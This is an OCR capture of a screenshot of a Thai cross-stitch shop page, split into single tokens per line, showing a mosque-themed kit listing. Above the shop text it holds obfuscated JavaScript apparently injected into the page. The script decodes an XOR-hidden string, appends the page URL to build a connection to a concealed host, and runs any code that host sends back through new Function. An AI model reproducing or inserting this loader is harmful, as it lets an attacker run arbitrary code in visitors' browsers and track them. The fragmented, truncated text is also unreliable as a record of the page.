
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
s
/
Cross Stitch Kits with Themes
/
ศาสนาและความเชื่อ Faith & Reli
ISL-001 : มัส
฿
1,150.00
ชื่อภาพ : มัสยิดยามร